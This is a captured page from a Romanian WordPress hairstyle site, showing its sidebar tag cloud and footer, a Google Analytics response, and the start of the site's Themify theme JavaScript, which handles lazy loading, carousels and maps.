<a href="https://www.trenduri.info/coafuri/tag/coafuri-2/" class="tag-cloud-link tag-link-15 tag-link-position-10" style="font-size: 22pt;" aria-label="coafuri (36 items)">coafuri</a>
<a href="https://www.trenduri.info/coafuri/tag/coafuri-grecesti/" class="tag-cloud-link tag-link-144 tag-link-position-11" style="font-size: 8pt;" aria-label="coafuri-grecesti (2 items)">coafuri-grecesti</a>
<a href="https://www.trenduri.info/coafuri/tag/coafuri-2014/" class="tag-cloud-link tag-link-50 tag-link-position-12" style="font-size: 10.825688073394pt;" aria-label="coafuri 2014 (4 items)">coafuri 2014</a>
<a href="https://www.trenduri.info/coafuri/tag/coc/" class="tag-cloud-link tag-link-29 tag-link-position-13" style="font-size: 12.752293577982pt;" aria-label="coc (6 items)">coc</a>
<a href="https://www.trenduri.info/coafuri/tag/cocuri/" class="tag-cloud-link tag-link-54 tag-link-position-14" style="font-size: 10.825688073394pt;" aria-label="cocuri (4 items)">cocuri</a>
<a href="https://www.trenduri.info/coafuri/tag/cordeluta/" class="tag-cloud-link tag-link-28 tag-link-position-15" style="font-size: 9.5412844036697pt;" aria-label="cordeluta (3 items)">cordeluta</a>
<a href="https://www.trenduri.info/coafuri/tag/cordelute-cu-flori-vara-2014/" class="tag-cloud-link tag-link-181 tag-link-position-16" style="font-size: 8pt;" aria-label="cordelute-cu-flori-vara-2014 (2 items)">cordelute-cu-flori-vara-2014</a>
<a href="https://www.trenduri.info/coafuri/tag/culori/" class="tag-cloud-link tag-link-34 tag-link-position-17" style="font-size: 10.825688073394pt;" aria-label="culori (4 items)">culori</a>
<a href="https://www.trenduri.info/coafuri/tag/cum-se-realizeaza-splashlights-pe-par/" class="tag-cloud-link tag-link-397 tag-link-position-18" style="font-size: 8pt;" aria-label="cum-se-realizeaza-splashlights-pe-par (2 items)">cum-se-realizeaza-splashlights-pe-par</a>
<a href="https://www.trenduri.info/coafuri/tag/esarfa/" class="tag-cloud-link tag-link-70 tag-link-position-19" style="font-size: 8pt;" aria-label="esarfa (2 items)">esarfa</a>
<a href="https://www.trenduri.info/coafuri/tag/flori/" class="tag-cloud-link tag-link-63 tag-link-position-20" style="font-size: 8pt;" aria-label="flori (2 items)">flori</a>
<a href="https://www.trenduri.info/coafuri/tag/idei/" class="tag-cloud-link tag-link-27 tag-link-position-21" style="font-size: 16.990825688073pt;" aria-label="idei (14 items)">idei</a>
<a href="https://www.trenduri.info/coafuri/tag/impletituri/" class="tag-cloud-link tag-link-19 tag-link-position-22" style="font-size: 15.706422018349pt;" aria-label="impletituri (11 items)">impletituri</a>
<a href="https://www.trenduri.info/coafuri/tag/poze-cu-bronde/" class="tag-cloud-link tag-link-580 tag-link-position-23" style="font-size: 8pt;" aria-label="poze-cu-bronde (2 items)">poze-cu-bronde</a>
<a href="https://www.trenduri.info/coafuri/tag/sezon-estival/" class="tag-cloud-link tag-link-132 tag-link-position-24" style="font-size: 8pt;" aria-label="sezon estival (2 items)">sezon estival</a>
<a href="https://www.trenduri.info/coafuri/tag/sfaturi/" class="tag-cloud-link tag-link-45 tag-link-position-25" style="font-size: 12.752293577982pt;" aria-label="sfaturi (6 items)">sfaturi</a>
<a href="https://www.trenduri.info/coafuri/tag/tendinte/" class="tag-cloud-link tag-link-52 tag-link-position-26" style="font-size: 17.247706422018pt;" aria-label="tendinte (15 items)">tendinte</a>
<a href="https://www.trenduri.info/coafuri/tag/tie-and-dye/" class="tag-cloud-link tag-link-74 tag-link-position-27" style="font-size: 9.5412844036697pt;" aria-label="tie and dye (3 items)">tie and dye</a>
<a href="https://www.trenduri.info/coafuri/tag/toamna-iarna-2014-2015/" class="tag-cloud-link tag-link-166 tag-link-position-28" style="font-size: 8pt;" aria-label="toamna-iarna 2014-2015 (2 items)">toamna-iarna 2014-2015</a>
<a href="https://www.trenduri.info/coafuri/tag/toamna-2014/" class="tag-cloud-link tag-link-196 tag-link-position-29" style="font-size: 9.5412844036697pt;" aria-label="toamna 2014 (3 items)">toamna 2014</a>
<a href="https://www.trenduri.info/coafuri/tag/trenduri/" class="tag-cloud-link tag-link-20 tag-link-position-30" style="font-size: 10.825688073394pt;" aria-label="trenduri (4 items)">trenduri</a>
<a href="https://www.trenduri.info/coafuri/tag/tunsori/" class="tag-cloud-link tag-link-35 tag-link-position-31" style="font-size: 12.752293577982pt;" aria-label="tunsori (6 items)">tunsori</a>
<a href="https://www.trenduri.info/coafuri/tag/tunsori-2014-barbati/" class="tag-cloud-link tag-link-180 tag-link-position-32" style="font-size: 8pt;" aria-label="tunsori-2014-barbati (2 items)">tunsori-2014-barbati</a>
<a href="https://www.trenduri.info/coafuri/tag/tunsori-2015-barbati/" class="tag-cloud-link tag-link-381 tag-link-position-33" style="font-size: 8pt;" aria-label="tunsori-2015-barbati (2 items)">tunsori-2015-barbati</a>
<a href="https://www.trenduri.info/coafuri/tag/tunsori-barbati-2014-2015/" class="tag-cloud-link tag-link-228 tag-link-position-34" style="font-size: 8pt;" aria-label="tunsori-barbati-2014-2015 (2 items)">tunsori-barbati-2014-2015</a>
<a href="https://www.trenduri.info/coafuri/tag/tunsori-barbati-2015/" class="tag-cloud-link tag-link-306 tag-link-position-35" style="font-size: 9.5412844036697pt;" aria-label="tunsori-barbati-2015 (3 items)">tunsori-barbati-2015</a>
<a href="https://www.trenduri.info/coafuri/tag/tunsori-barbati-2015-par-mediu/" class="tag-cloud-link tag-link-332 tag-link-position-36" style="font-size: 8pt;" aria-label="tunsori-barbati-2015-par-mediu (2 items)">tunsori-barbati-2015-par-mediu</a>
<a href="https://www.trenduri.info/coafuri/tag/tunsori-grecesti/" class="tag-cloud-link tag-link-759 tag-link-position-37" style="font-size: 8pt;" aria-label="tunsori-grecesti (2 items)">tunsori-grecesti</a>
<a href="https://www.trenduri.info/coafuri/tag/tunsori-in-voga/" class="tag-cloud-link tag-link-713 tag-link-position-38" style="font-size: 8pt;" aria-label="tunsori-in-voga (2 items)">tunsori-in-voga</a>
<a href="https://www.trenduri.info/coafuri/tag/tunsori-pixie-2015/" class="tag-cloud-link tag-link-371 tag-link-position-39" style="font-size: 8pt;" aria-label="tunsori-pixie-2015 (2 items)">tunsori-pixie-2015</a>
<a href="https://www.trenduri.info/coafuri/tag/tunsori-scurte-2015/" class="tag-cloud-link tag-link-300 tag-link-position-40" style="font-size: 9.5412844036697pt;" aria-label="tunsori-scurte-2015 (3 items)">tunsori-scurte-2015</a>
<a href="https://www.trenduri.info/coafuri/tag/vara/" class="tag-cloud-link tag-link-106 tag-link-position-41" style="font-size: 9.5412844036697pt;" aria-label="vara (3 items)">vara</a>
<a href="https://www.trenduri.info/coafuri/tag/vara-2014/" class="tag-cloud-link tag-link-100 tag-link-position-42" style="font-size: 10.825688073394pt;" aria-label="vara 2014 (4 items)">vara 2014</a>
<a href="https://www.trenduri.info/coafuri/tag/versiuni/" class="tag-cloud-link tag-link-30 tag-link-position-43" style="font-size: 11.853211009174pt;" aria-label="versiuni (5 items)">versiuni</a>
<a href="https://www.trenduri.info/coafuri/tag/wet-look/" class="tag-cloud-link tag-link-23 tag-link-position-44" style="font-size: 10.825688073394pt;" aria-label="wet look (4 items)">wet look</a>
<a href="https://www.trenduri.info/coafuri/tag/yhs-default/" class="tag-cloud-link tag-link-179 tag-link-position-45" style="font-size: 11.853211009174pt;" aria-label="yhs-default (5 items)">yhs-default</a></div>
</div></div><div class="widgetwrap"><div id="text-6" class="widget widget_text"><h4 class="widgettitle">Facebook Connect</h4>			<div class="textwidget"><iframe src="//www.facebook.com/plugins/likebox.php?href=https%3A%2F%2Fwww.facebook.com%2Fpages%2Ftrenduriinfo%2F463337680389028%3Fref%3Dhl&amp;width=300&amp;height=290&amp;colorscheme=light&amp;show_faces=true&amp;header=true&amp;stream=false&amp;show_border=true&amp;appId=383880325038161" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:100%; height:290px;" allowTransparency="true"></iframe></div>
		</div></div>
                <div class="clearfix">
                        <div class="secondary">
                                                </div>
                        <div class="secondary last">
                                                </div>
                </div>
                <div id="linkcat-2" class="widget widget_links"><h4 class="widgettitle">Blogroll</h4>
	<ul class='xoxo blogroll'>
<li><a href="http://www.forma-maxima.ro" rel="contact" title="cum sa fii in forma maxima" target="_blank">Forma Maxima</a></li>
<li><a href="http://reduceri.la" rel="me" target="_blank">Promovare Reduceri</a></li>

	</ul>
</div>

                    </aside>
    <!-- /#sidebar -->
    	
</div>
<!-- layout-container -->




		</div>
	<!-- /body -->
		
	<div id="footerwrap">
    
    			<footer id="footer" class="pagewidth clearfix" itemscope="itemscope" itemtype="https://schema.org/WPFooter">
        	
				
	<aside class="footer-widgets clearfix">

								<div class="col3-1 first">
				<div id="text-9" class="widget widget_text">			<div class="textwidget">DOTCOM IT PRO SRL </br>
STR. Str Orhideelor, nr 21, Slatina </br>
CIF RO 31948647 </br>
J28/383/2013 </br>
Program: L-V 10.00-18.00</br>
Telefon: 0746 305 003</div>
		</div>			</div>
								<div class="col3-1 ">
							</div>
								<div class="col3-1 ">
							</div>
		
	</aside>
	<!-- /.footer-widgets -->

	
			<nav class="footer-nav-wrap" aria-label="Footer Navigation">
				<p class="back-top"><a href="#header">&uarr;</a></p>
			
							</nav>
			<!-- /footer-nav-wrap -->
	
			<div class="footer-text clearfix">
				<div class="one">&copy; <a href="https://www.trenduri.info/coafuri">Coafura</a> 2026</div>				<div class="two">Powered by <a href="http://wordpress.org">WordPress</a> &bull; <a href="https://themify.me">Themify WordPress Themes</a></div>			</div>
			<!-- /footer-text --> 

					</footer>
		<!-- /#footer --> 
                
	</div>
	<!-- /#footerwrap -->
	
</div>
<!-- /#pagewrap -->


<!-- SCHEMA BEGIN --><script type="application/ld+json">[{"@context":"http:\/\/schema.org","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.trenduri.info\/coafuri\/tendinta-bronde-sau-fenomenul-multitonuri-al-toamnei\/"},"headline":"Tendinta Bronde  sau fenomenul multitonuri al toamnei","datePublished":"2014-09-08T10:27:41+00:00","dateModified":"2014-09-08T10:27:41+00:00","author":{"@type":"Person","name":"Dorel Oprisan"},"publisher":{"@type":"Organization","name":"","logo":{"@type":"ImageObject","url":"","width":0,"height":0}},"description":"Vedetele spun despre Bronde ca ar fi nuanta ideala de adoptat pentru o schimbare de sezon. Nuanta de Bronde, o combinatie de brunet si de blond este cea care combina un glamour cu o stralucire capilara fara pereche, si asta fara prea multe batai de cap. De cateva luni numai despre nuanta de Bronde se [&hellip;]","commentCount":"0"}]</script><!-- /SCHEMA END --><!-- wp_footer -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/coafuri/*"},{"not":{"href_matches":["/coafuri/wp-*.php","/coafuri/wp-admin/*","/coafuri/wp-content/uploads/*","/coafuri/wp-content/*","/coafuri/wp-content/plugins/*","/coafuri/wp-content/themes/responz/*","/coafuri/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<div id="fb-root"></div>
			

<script type="text/javascript" src="https://www.trenduri.info/coafuri/wp-content/uploads/themify/cache/responz/scripts/676/loop/footer-2723407904.js?ver=3.1.5" id="themify_cache_footer-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.trenduri.info/coafuri/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.trenduri.info/coafuri/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1169629676&t=pageview&_s=1&dl=https%3A%2F%2Fwww.trenduri.info%2Fcoafuri%2Ftag%2Ftuns-bronde-hair%2F&ul=en-us%40posix&dt=tuns-bronde-hair%20Archives%20-%20Coafura&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=2050862624&gjid=1604512448&cid=377371140.1768452940&tid=UA-36911814-1&_gid=630736750.1768452940&_r=1&_slc=1&z=10768437
body_size: -450
content:
2,cG-9WL8HK12N4

--- FILE ---
content_type: text/javascript
request_url: https://www.trenduri.info/coafuri/wp-content/uploads/themify/cache/responz/scripts/676/loop/footer-2723407904.js?ver=3.1.5
body_size: 12254
content:
var themify_vars = {"version":"3.1.5","url":"http://www.trenduri.info/coafuri/wp-content/themes/responz/themify","map_key":null};
var themify_vars = {"version":"3.1.5","url":"http://www.trenduri.info/coafuri/wp-content/themes/responz/themify","TB":"1","map_key":null,"includesURL":"http://www.trenduri.info/coafuri/wp-includes/","isCached":"on"};
var tbLocalScript = {"isAnimationActive":"1","isParallaxActive":"1","isParallaxScrollActive":"1","animationInviewSelectors":[".module.wow",".themify_builder_content .themify_builder_row.wow",".module_row.wow",".builder-posts-wrap \u003E .post.wow"],"backgroundSlider":{"autoplay":5000,"speed":2000},"animationOffset":"100","videoPoster":"http://www.trenduri.info/coafuri/wp-content/themes/responz/themify/themify-builder/img/blank.png","backgroundVideoLoop":"yes","builder_url":"http://www.trenduri.info/coafuri/wp-content/themes/responz/themify/themify-builder","framework_url":"http://www.trenduri.info/coafuri/wp-content/themes/responz/themify","version":"3.1.5","fullwidth_support":"1","fullwidth_container":"body","loadScrollHighlight":"1","addons":[],"breakpoints":{"tablet_landscape":[769,"1024"],"tablet":[681,"768"],"mobile":"480"}};
var themifyScript = {"lightbox":{"lightboxSelector":".themify_lightbox","lightboxOn":true,"lightboxContentImages":false,"lightboxContentImagesSelector":"","theme":"pp_default","social_tools":false,"allow_resize":true,"show_title":false,"overlay_gallery":false,"screenWidthNoLightbox":600,"deeplinking":false,"contentImagesAreas":"","gallerySelector":".gallery-icon \u003E a","lightboxGalleryOn":true},"lightboxContext":"body"};
var tbScrollHighlight = {"fixedHeaderSelector":"","speed":"900","navigation":"#main-nav","scrollOffset":"0"};
/* http://www.trenduri.info/coafuri/wp-content/themes/responz/themify/js/main.js?ver=3.1.5 */
// tfsmartresize helper
!function(a,b){var c=function(a,b,c){var d;return function(){function g(){c||a.apply(e,f),d=null}var e=this,f=arguments;d?clearTimeout(d):c&&a.apply(e,f),d=setTimeout(g,b||100)}};jQuery.fn[b]=function(a){return a?this.bind("resize",c(a)):this.trigger(b)}}(jQuery,"tfsmartresize");

var Themify, ThemifyGallery;
(function ($, window, document, undefined) {
	'use strict';

	/* window load fires only once in IE */
	window.addEventListener( "load", function () {
		window.loaded = true;
		Themify.triggerEvent( window, 'resize' );
		$( 'body' ).addClass( 'page-loaded' );
	});

	Themify = {
		fonts:[],
		cssLazy:[],
		triggerEvent: function (a, b) {
			var c;
			document.createEvent ? (c = document.createEvent("HTMLEvents"), c.initEvent(b, !0, !0)) : document.createEventObject && (c = document.createEventObject(), c.eventType = b), c.eventName = b, a.dispatchEvent ? a.dispatchEvent(c) : a.fireEvent && htmlEvents["on" + b] ? a.fireEvent("on" + c.eventType, c) : a[b] ? a[b]() : a["on" + b] && a["on" + b]()
		},
		UpdateQueryString : function ( a, b, c ) {
			c||(c=window.location.href);var d=RegExp("([?|&])"+a+"=.*?(&|#|$)(.*)","gi");if(d.test(c))return b!==void 0&&null!==b?c.replace(d,"$1"+a+"="+b+"$2$3"):c.replace(d,"$1$3").replace(/(&|\?)$/,"");if(b!==void 0&&null!==b){var e=-1!==c.indexOf("?")?"&":"?",f=c.split("#");return c=f[0]+e+a+"="+b,f[1]&&(c+="#"+f[1]),c}return c
		},
		Init: function () {
			if (typeof tbLocalScript !== 'undefined' && tbLocalScript) {
				var $self = Themify;
				$(document).ready(function () {
                                    tbLocalScript.isTouch = $('body').hasClass('touch');
                                    if( $( '.themify_builder_content div:not(.js-turn-on-builder)' ).length ) {
                                            $self.LoadAsync(tbLocalScript.builder_url + '/js/themify.builder.script.js', function(){
                                                    $( 'body' ).trigger( 'themifyBuilderScriptLoaded' );
                                            }); // this script should be always loaded even there is no builder content because it's also requires for themify_shortcode for exp: animation js
                                    }
                                    else{
                                            $self.bindEvents();
					}
				});
				$('body').on('builderscriptsloaded.themify', function () {
					$self.LoadAsync(tbLocalScript.builder_url + '/js/themify.builder.script.js');
				});
			}
			else {
				this.bindEvents();
			}
		},
		bindEvents: function () {
			var $self = Themify;
			if (window.loaded) {
				$self.domready();
				$self.windowload();
			}
			else {
				$(window).load( $self.windowload );
				$(document).ready( $self.domready );
			}
			$('body').on('builder_load_module_partial builder_toggle_frontend', $self.InitMap)
                                .on( 'builder_load_module_partial builder_toggle_frontend', $self.LazyLoad);
		},
		domready : function() {
			Themify.LazyLoad();
			Themify.InitCarousel();
			Themify.InitMap();
		},
		windowload : function() {
			$('.shortcode.slider, .shortcode.post-slider, .slideshow-wrap').css({'height': 'auto', 'visibility': 'visible'});
			Themify.InitGallery();
		},
		LazyLoad: function() {
			var editMode = $('body').hasClass('themify_builder_active'),
                            self = Themify,
                            isLoaded = function( css ) { return $.inArray( css, self.cssLazy ) !== -1; },
                            is_fontawesome = editMode || $('.fa').length>0,
                            is_themify_icons = editMode || $( 'span[class*="ti-"], i[class*="ti-"], .module-menu[data-menu-breakpoint]').length>0;
                            if(!editMode){
                                    if(!is_fontawesome){
                                            is_fontawesome = self.checkFont('FontAwesome');
                                    }
                                    if(!is_themify_icons){
                                            is_themify_icons = self.checkFont('Themify');
                                    }
                            }
                            else if(typeof tbLocalScript !== 'undefined' && tbLocalScript && $('link#builder-styles').length===0 && ! isLoaded( 'builder-styles' ) ){
                            
                                self.LoadCss(  tbLocalScript.builder_url + '/css/themify-builder-style.css', themify_vars.version );
				self.cssLazy.push( 'builder-styles' );
                            }
			
                        /*Load addons css/js,we don't need to wait the loading of builder*/
                        if(typeof tbLocalScript !== 'undefined' && tbLocalScript && Object.keys(tbLocalScript.addons).length>0){
                            for(var i in tbLocalScript.addons){
                                if(!isLoaded( i )  && $(tbLocalScript.addons[i].selector).length>0){
                                    if(tbLocalScript.addons[i].css){
                                        if( ! $( 'link[href*="' + tbLocalScript.addons[i].css + '"]' ).length )
											self.LoadCss(tbLocalScript.addons[i].css, tbLocalScript.addons[i].ver );
                                    }
                                    
                                    if(tbLocalScript.addons[i].js){
                                        if(tbLocalScript.addons[i].external){
                                            var s = document.createElement('script');
                                            s.type = 'text/javascript';
                                            s.text = tbLocalScript.addons[i].external;
                                            var t = document.getElementsByTagName('script')[0];
                                            t.parentNode.insertBefore(s, t);
                                        }
                                        self.LoadAsync(tbLocalScript.addons[i].js,null, tbLocalScript.addons[i].ver );
                                    }
                                    self.cssLazy.push( i );
                                }
                            }
                        }
			if( (editMode  || is_fontawesome) && ! isLoaded( 'font-awesome' ) ) {
				self.LoadCss( themify_vars.url + '/fontawesome/css/font-awesome.min.css', themify_vars.version );
				self.cssLazy.push( 'font-awesome' );
			}
			if( (editMode  || is_themify_icons) && !isLoaded( 'themify-icons' )) {
				self.LoadCss(themify_vars.url + '/themify-icons/themify-icons.css', themify_vars.version);
				self.cssLazy.push( 'themify-icons' );
			}
			if( $( 'i[class*="icon-"]' ).length>0 && typeof themify_vars.fontello_path == 'string' && !isLoaded( 'themify-fontello' )) {
				self.LoadCss( themify_vars.fontello_path );
				self.cssLazy.push( 'themify-fontello' );
			}
			if(!isLoaded( 'themify-framework' ) && $( '.shortcode' ).length>0) {
				self.LoadCss( themify_vars.url + '/css/themify.framework.css', null, $( '#themify-framework-css' )[0] );
				self.cssLazy.push( 'themify-framework' );
			}  
		},
		InitCarousel: function () {
			if ($('.slides[data-slider]').length > 0) {
				var $self = this;
				$self.LoadAsync(themify_vars.includesURL + 'js/imagesloaded.min.js', function () {
						if('undefined' === typeof $.fn.carouFredSel){
							$self.LoadAsync(themify_vars.url + '/js/carousel.js', $self.carouselCalback, null, null, function () {
								return ('undefined' !== typeof $.fn.carouFredSel);
							});
						}
						else{
							$self.carouselCalback();
						}
				}, null, null, function () {
					return ('undefined' !== typeof $.fn.imagesLoaded);
				});
			}
		},
		carouselCalback: function () {

			$('.slides[data-slider]').each(function () {
				if ($(this).data('themify_slider_ready') || $(this).closest('.caroufredsel_wrapper').length > 0) {
                                    return true;
				}
				$(this).data('themify_slider_ready',1).find("> br, > p").remove();
				
				var $this = $(this),
                                    $data = JSON.parse(window.atob($(this).data('slider'))),
                                    height = (typeof $data.height === 'undefined') ? 'auto' : $data.height,
                                    $numsldr = $data.numsldr,
                                    $slideContainer = 'undefined' !== typeof $data.custom_numsldr ? '#' + $data.custom_numsldr : '#slider-' + $numsldr,
                                    $speed = $data.speed >= 1000 ? $data.speed : 1000 * $data.speed,
                                    $args = {
                                            responsive: true,
                                            swipe: true,
                                            circular: $data.wrapvar,
                                            infinite: $data.wrapvar,
                                            auto: {
                                                    play: $data.auto == 0 ? false : true,
                                                    timeoutDuration: $data.auto >= 1000 ? $data.auto : 1000 * $data.auto,
                                                    duration: $speed,
                                                    pauseOnHover: $data.pause_hover
                                            },
                                            scroll: {
                                                    items: parseInt($data.scroll),
                                                    duration: $speed,
                                                    fx: $data.effect
                                            },
                                            items: {
                                                    visible: {
                                                            min: 1,
                                                            max: parseInt($data.visible)
                                                    },
                                                    width: 120,
                                                    height: height
                                            },
                                            onCreate: function (items) {
                                                    $this.closest('.caroufredsel_wrapper').outerHeight($this.outerHeight(true));
                                                    $($slideContainer).css({'visibility': 'visible', 'height': 'auto'});
                                            }
                                    };
				if ($data.slider_nav) {
					$args.prev = $slideContainer + ' .carousel-prev';
					$args.next = $slideContainer + ' .carousel-next';
				}
				if ($data.pager) {
					$args.pagination = $slideContainer + ' .carousel-pager';
				}
				$this.imagesLoaded().always(function () {
					$this.carouFredSel($args);
				});
			});

			var tscpsDidResize = false;
			$(window).on("resize", function () {
				tscpsDidResize = true;
			});
			setInterval(function () {
				if (tscpsDidResize) {
					tscpsDidResize = false;
					$(".slides[data-slider]").each(function () {
						var heights = [],
								newHeight,
								$self = $(this);
						$self.find("li").each(function () {
							heights.push($(this).outerHeight(true));
						});
						newHeight = Math.max.apply(Math, heights);
						$self.outerHeight(newHeight);
						$self.parent().outerHeight(newHeight);
					});
				}
			}, 500);

		},
		InitMap: function () {
			var $self = Themify;
			if ($('.themify_map').length > 0) {
				if (typeof google !== 'object' || typeof google.maps !== 'object') {
					if(!themify_vars.map_key){
						themify_vars.map_key = '';
					}
					$self.LoadAsync('//maps.googleapis.com/maps/api/js?v=3.exp&callback=Themify.MapCallback&key='+themify_vars.map_key, false, true, true);
				} else {
					if( themify_vars.isCached && themify_vars.isCached === 'enable' ) {
						google.maps = { __gjsload__: function() { return; } };
						$self.LoadAsync('//maps.googleapis.com/maps/api/js?v=3.exp&callback=Themify.MapCallback&key='+themify_vars.map_key, false, true, true);
					} else {
						$self.MapCallback();
					}
				}
			}
		},
		MapCallback: function () {
			var $maps = $('.themify_map');
			$maps.each(function ($i) {
				var $data = JSON.parse(window.atob($(this).data('map'))),
						address = $data.address,
						zoom = parseInt($data.zoom),
						type = $data.type,
						scroll = $data.scroll,
						drag = $data.drag,
						node = this;
				var delay = $i * 1000;
				setTimeout(function () {
					var geo = new google.maps.Geocoder(),
						latlng = new google.maps.LatLng(-34.397, 150.644),
						mapOptions = {
							zoom: zoom,
							center: latlng,
							mapTypeId: google.maps.MapTypeId.ROADMAP,
							scrollwheel: scroll,
							draggable: drag
						};
					switch (type.toUpperCase()) {
						case 'ROADMAP':
							mapOptions.mapTypeId = google.maps.MapTypeId.ROADMAP;
							break;
						case 'SATELLITE':
							mapOptions.mapTypeId = google.maps.MapTypeId.SATELLITE;
							break;
						case 'HYBRID':
							mapOptions.mapTypeId = google.maps.MapTypeId.HYBRID;
							break;
						case 'TERRAIN':
							mapOptions.mapTypeId = google.maps.MapTypeId.TERRAIN;
							break;
					}

					var map = new google.maps.Map(node, mapOptions),
							revGeocoding = $(node).data('reverse-geocoding') ? true : false;

					google.maps.event.addListenerOnce( map, 'idle', function(){
						$( 'body' ).trigger( 'themify_map_loaded', [ $(node), map ] );
					});

					/* store a copy of the map object in the dom node, for future reference */
					$(node).data( 'gmap_object', map );

					if (revGeocoding) {
						var latlngStr = address.split(',', 2),
								lat = parseFloat(latlngStr[0]),
								lng = parseFloat(latlngStr[1]),
								geolatlng = new google.maps.LatLng(lat, lng),
								geoParams = {'latLng': geolatlng};
					} else {
						var geoParams = {'address': address};
					}

					geo.geocode(geoParams, function (results, status) {
						if (status == google.maps.GeocoderStatus.OK) {
							var position = revGeocoding ? geolatlng : results[0].geometry.location;
							map.setCenter(position);
							var marker = new google.maps.Marker({
								map: map,
								position: position
							}),
							info = $(node).data('info-window');
							if (undefined !== info) {
								var contentString = '<div class="themify_builder_map_info_window">' + info + '</div>',
									infowindow = new google.maps.InfoWindow({
										content: contentString
									});

								google.maps.event.addListener(marker, 'click', function () {
									infowindow.open(map, marker);
								});
							}
						}
					});
				}, delay);
			});
		},
		LoadAsync: function (src, callback, version, defer, test) {
                    function hash(str){
                        var hash = 0;
                        for (var i = 0; i < str.length; i++) {
                            var char = str.charCodeAt(i);
                            hash = ((hash<<5)-hash)+char;
                            hash = hash & hash; // Convert to 32bit integer
                        }
                        return hash;
                    }
                    var id = hash(src), // Make script path as ID
                            existElemens = document.getElementById(id);
			if (existElemens) {
				if (callback) {
					if (test) {
                                            var callbackTimer = setInterval(function () {
                                                    var call = false;
                                                    try {
                                                            call = test.call();
                                                    } catch (e) {
                                                    }

                                                    if (call) {
                                                        clearInterval(callbackTimer);
                                                        callback.call();
                                                    }
                                            }, 100);
					} else {
						setTimeout(callback, 110);
					}
				}
				return;
			}
                        else if(test){
                            try {
                                if(test.call()){
                                    if(callback){
                                        callback.call();
                                    }
                                    return;
                                }
                            } catch (e) {
                            }
                        }
			var s, r, t;
			r = false;
			s = document.createElement('script');
			s.type = 'text/javascript';
			s.id = id;
			s.src = !version && 'undefined' !== typeof tbLocalScript ? src + '?version=' + tbLocalScript.version : src;
			if (!defer) {
				s.async = true;
			}
			else {
				s.defer = true;
			}
			s.onload = s.onreadystatechange = function () {
				if (!r && (!this.readyState || this.readyState === 'complete'))
				{
					r = true;
					if (callback) {
						callback();
					}
				}
			};
			t = document.getElementsByTagName('script')[0];
			t.parentNode.insertBefore(s, t);
		},
		LoadCss: function (href, version, before, media, callback) {
			var fullHref = version ? href + '?version=' + version : href;
			if ($("link[href='" + fullHref + "']").length > 0) {
				return;
			}
			var doc = window.document;
			var ss = doc.createElement("link");
